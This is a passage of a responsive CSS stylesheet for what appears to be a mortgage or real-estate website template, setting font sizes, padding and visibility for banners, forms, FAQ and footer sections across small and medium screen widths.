  .five-banner-area .banner-content h1 {
    font-size: 38px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 38px;
  }
  .five-banner-area .banner-content p {
    font-size: 16px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 20px 15px 20px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 50px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 22px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img {
    padding: 30px 20px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item {
    padding: 25px 15px 25px;
  }
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 50px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  .five-subscribe-area.one-subscribe-area {
    padding-bottom: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 65px;
    padding-bottom: 50px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .9;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 50px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 25px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 50px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 15px;
  }
  .six-counter-area .counter-item ul li:last-child {
    max-width: 45%;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 0;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 15px;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  .five-lover-area .lover-item {
    margin-bottom: 30px;
  }
  .five-lover-area .lover-item ul li .lover-content .lover-inner-img {
    position: relative;
    bottom: -7px;
  }
  .mortgage-result .mortgage-info li {
    font-size: 14px;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .table-area .table-responsive {
    overflow-x: auto;
  }
  .calculator-form {
    padding: 40px 20px;
  }
  .calculator-form .calculator-btn .btn-one {
    padding: 10px 25px;
    margin-right: 0;
  }
  .calculator-form .calculator-btn .btn-two {
    padding: 10px 20px;
    margin-top: 25px;
  }
  .single-blog .blog-content ul {
    margin-bottom: 10px;
  }
  .single-blog .blog-content ul li i {
    top: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 16px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .six-banner-area .banner-content ul li {
    margin-bottom: 15px;
    margin-top: 15px;
  }
  .one-subscribe-area {
    padding-bottom: 50px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 28px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .top-header-information {
    text-align: center;
  }
  .top-header-social {
    text-align: center;
    margin-top: 10px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 10px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item:first-child {
    margin-right: 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav {
    background-color: #000;
    padding: 10px;
    margin-top: 10px;
  }
  .main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item:last-child {
    margin-bottom: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .d-flex {
    display: block !important;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
    margin-top: 20px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-header-area .main-navbar .navbar.navbar-light .logo img {
    max-width: 125px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content h1 {
    font-size: 30px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap h3 {
    font-size: 20px;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-image::before {
    width: 280px;
  }
  .about-style-image .quote-content {
    max-width: 275px;
    padding: 20px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 25px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .tab-content .tab-pane {
    padding: 25px 20px;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 22px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .buying-home-content h3 {
    font-size: 25px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-image {
    height: 350px;
    border-radius: 0;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 25px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .let-contact-form {
    margin-left: 0;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 50px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content .post-meta li:last-child {
    display: none;
  }
  .blog-style-left-card .blog-content .post-meta li:nth-child(2) {
    display: none;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item {
    text-align: center;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    text-align: center;
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .banner-buy-content {
    padding: 45px 20px;
  }
  .banner-buy-content h1 {
    font-size: 30px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 35px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 55px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box {
    padding-left: 65px;
  }
  .video-overview-content .overview-inner-box .icon i {
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 18px;
  }
  .get-address-content h3 {
    font-size: 25px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 18px;
  }
  .get-address-form {
    padding: 20px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-content {
    padding: 30px 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 30px;
  }
  .better-home-content .better-home-btn li .main-default-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-content .better-home-btn li .main-optional-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-card {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-card h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-card p {
    font-size: 14px;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 25px;
  }
  .overview-style-inner-box .content .overview-btn {
    margin-top: 20px;
  }
  .overview-style-inner-box .content .overview-btn li {
    margin-right: 5px;
  }
  .overview-style-inner-box .content .overview-btn li .main-default-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-inner-box .content .overview-btn li .main-optional-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 50px;
  }
  .choice-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 30px;
  }
  .choice-home-content .choice-home-btn {
    display: inline-block;
  }
  .choice-home-content .choice-home-btn li {
    display: inline-block;
    margin-bottom: 20px;
  }
  .choice-home-content .choice-home-btn li:last-child {
    margin-bottom: 0;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin-top: 35px;
  }
  .mortgage-calculator-form h2 {
    font-size: 18px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 540px;
  }
  .about-style-full-content {
    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    border: none;
    padding: 0;
    border-radius: 0;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 30px;
  }
  .confidence-home-content .confidence-home-btn {
    display: inline-block;
  }
  .confidence-home-content .confidence-home-btn li {
    margin-bottom: 20px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .blog-style-card .post-meta li {
    font-size: 12px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 30px;
  }
  .confidence-home-wrap-content .confidence-home-btn {
    margin-top: 25px;
  }
  .confidence-home-wrap-content .confidence-home-btn li {
    margin-right: 10px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
    padding: 15px 18px;
    font-size: 14px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
    font-size: 14px;
    padding: 15px 18px;
  }
  .about-mortgage-calculator-form {
    padding: 20px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 540px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 20px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

/* Min width 576px to Max width 767px */
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 16px;
    top: 7px;
  }
  .four-expect-area .expect-item {
    padding: 15px 15px 15px 15px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 0;
    left: 0;
    position: relative;
    margin-bottom: 10px;
  }
  .services-card-item .services-content {
    padding: 0 12px 20px;
  }
  .services-card-item .services-content h3 {
    font-size: 18px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .pt-100 {
    padding-top: 70px;
  }
  .pb-70 {
    padding-bottom: 40px;
  }
  .pb-100 {
    padding-bottom: 70px;
  }
  /*-- End Default CSS --*/
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 30px;
  }
  .widget_levix_posts_thumbs .item .info {
    margin-top: 20px;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 18px;
  }
  .footer-area .single-footer-widget ul li {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li a {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li::before {
    top: 6px;
  }
  .footer-area .single-footer-widget .footer-information li {
    font-size: 13px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 54px;
  }
  .page-title-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page-title-content h2 {
    font-size: 30px;
  }
  .page-title-content ul {
    margin-top: 10px;
  }
  .page-title-content ul li {
    font-size: 14px;
  }
  .pagination-area {
    margin-top: 10px;
    padding-top: 20px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    margin-bottom: 8px;
    margin-top: 8px;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light .navbar-brand {
    max-width: 120px;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .side-nav {
    position: absolute;
    top: 18px;
    right: 70px;
  }
  .navbar-light .side-nav .side-nav-left {
    margin-right: 5px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right {
    padding: 7px 10px 8px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right i {
    font-size: 16px;
    top: 3px;
  }
  .navbar-light.hide-wp-nav.menu-shrink .side-nav {
    top: 64px;
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text {
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    padding-right: 0;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 40px;
    line-height: unset;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
